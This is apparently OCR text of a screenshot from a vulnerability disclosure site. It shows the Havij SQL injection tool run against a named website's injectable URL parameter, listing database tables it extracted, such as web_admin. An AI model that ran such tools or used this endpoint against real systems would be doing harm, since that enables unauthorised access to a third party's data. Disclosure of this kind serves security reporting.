 Havij
Target: http://mpl.m3guo.com/index.php?mod=schedule&team=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Settin
Stop Dump All Get DBs Get Tables Get Columns Get Data Save Tables Save D
mpl
web_activity
web_ad
web_ad_position
web_admin
web_admincolumn
web_adminlog
web_category
web_combine
web_config
web_download
web_extcat
web_field
web_guest
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Log Clear Log
Table found: web_news
Table found: web_news_data
Table found: web_ranklist_geren
Table found: web_ranklist_zhandui
Table found: web_role
Table found: web_saicheng_jinri
Table found: web_saicheng_liansai
Table found: web_saicheng_zhouqi
Table found: web_team_cate
Table found: web_teamnews
Table found: web_video
www.wooyun.org